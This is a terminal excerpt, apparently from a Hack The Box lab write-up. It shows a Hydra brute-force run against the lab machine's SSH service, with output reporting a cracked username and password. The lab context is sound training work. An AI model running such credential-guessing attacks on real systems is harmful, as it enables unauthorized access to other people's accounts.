 ┌──(kali㉿kali-raspberry-pi)-[~/htb/servermon]
└─$ hydra -L user.txt -P pass.txt ssh://10.10.10.184
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-28 18:59:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
[22][ssh] host: 10.10.10.184   login: Nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-28 18:59:03
┌──(kali㉿kali-raspberry-pi)-[~/htb/servermon]
└─$